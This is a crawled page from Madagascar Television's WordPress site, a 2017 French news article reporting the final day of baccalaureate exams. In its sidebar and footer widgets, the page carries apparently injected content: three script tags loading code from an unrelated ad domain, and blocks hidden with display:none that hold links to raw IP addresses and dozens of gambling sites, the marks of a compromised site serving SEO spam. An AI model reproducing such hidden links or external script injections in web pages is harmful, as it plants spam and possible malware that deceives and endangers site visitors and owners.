

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/examens-du-baccalaureat-fin-des-epreuves-ce-jour/
body_size: 8200
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Examens du baccalauréat : Fin des épreuves ce jour | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Examens du baccalauréat : Fin des épreuves ce jour Flux des commentaires" href="https://matv.mg/examens-du-baccalaureat-fin-des-epreuves-ce-jour/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/95089" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/examens-du-baccalaureat-fin-des-epreuves-ce-jour/" />
<link rel='shortlink' href='https://matv.mg/?p=95089' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fexamens-du-baccalaureat-fin-des-epreuves-ce-jour%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fexamens-du-baccalaureat-fin-des-epreuves-ce-jour%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-95089 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/edition-du-26-juillet-2017/" rel="prev"><span class="meta-nav">&larr;</span> Edition du 26 juillet 2017</a></div>
					<div class="nav-next"><a href="https://matv.mg/elections-debat-sur-le-jumelage-des-presidentielles-et-legislatives/" rel="next">Elections : Débat sur le jumelage des présidentielles et législatives <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-95089" class="post-95089 post type-post status-publish format-standard hentry category-ma-laza">
					<h1 class="entry-title">Examens du baccalauréat : Fin des épreuves ce jour</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/examens-du-baccalaureat-fin-des-epreuves-ce-jour/" title="06:24" rel="bookmark"><span class="entry-date">27 juillet 2017</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong>Examens du baccalauréat : Fin des épreuves ce jour</strong></p>
<p><a href="http://matv.mg/examens-du-baccalaureat-fin-des-epreuves-ce-jour"><img decoding="async" class="size-medium wp-image-95090 alignleft" style="margin: 5px;" alt="" src="http://matv.mg/wp-content/uploads/2017/07/101016-300x180.jpg" width="300" height="180" srcset="https://matv.mg/wp-content/uploads/2017/07/101016-300x180.jpg 300w, https://matv.mg/wp-content/uploads/2017/07/101016-200x120.jpg 200w, https://matv.mg/wp-content/uploads/2017/07/101016.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;"><strong><em>Les futurs bacheliers, du moins ceux de l’Enseignement Général, vont pouvoir passer des vacances bien méritées à partir de demain. L’ultime journée d’épreuves du Bacc se terminera ce jour. Place à la détente, en attendant la publication des résultats.<span id="more-95089"></span></em></strong></p>
<p style="text-align: justify;">Au terme de cette journée de ce jour, les 69.539 candidats au baccalauréat de l&rsquo;Enseignement Général pourront souffler, tandis que les 5 038 autres de l&rsquo;Enseignement Technique plancheront encore durant la semaine prochaine pour la deuxième partie de leur examen.<br />
Notons que les épreuves de Français et de la Science de la vie et de la terre seront les dernières épreuves de ce jour. Pour demain, seuls les candidats aux épreuves théoriques d’Éducation Physique et Sportive plancheront.<br />
Les trois premières journées d&rsquo;épreuves du baccalauréat se sont déroulées sans incident majeur, notamment au centre Lycée Sainte-Famille de Mahamasina. 45 des 1056 inscrits ont été absents durant ces trois journées. «Les candidats ont été répartis dans les 32 salles d&rsquo;examen avec 159 surveillants, trois chefs de centre et 4 chefs de centre adjoints», a fait savoir Simon Joseph Razafintsalama, chef de centre Sainte-Famille.<br />
Comme à l&rsquo;épreuve de Mathématiques de mardi dernier, certains candidats ont eu des difficultés à traiter la Physique-Chimie. Quoi qu’il en soit, les candidats restent optimistes quant à décrocher ce diplôme tant convoité.</p>
<p style="text-align: right;"><strong>Jemima R</strong></p>
<a href="https://matv.mg/examens-du-baccalaureat-fin-des-epreuves-ce-jour/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="https://matv.mg/wp-content/plugins/wp-print/images/print.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>&nbsp;<a href="https://matv.mg/examens-du-baccalaureat-fin-des-epreuves-ce-jour/print/" title="Imprimer" rel="nofollow">Imprimer</a>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/examens-du-baccalaureat-fin-des-epreuves-ce-jour/" title="Permalien pour Examens du baccalauréat : Fin des épreuves ce jour" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/edition-du-26-juillet-2017/" rel="prev"><span class="meta-nav">&larr;</span> Edition du 26 juillet 2017</a></div>
					<div class="nav-next"><a href="https://matv.mg/elections-debat-sur-le-jumelage-des-presidentielles-et-legislatives/" rel="next">Elections : Débat sur le jumelage des présidentielles et législatives <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"498d806f53","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
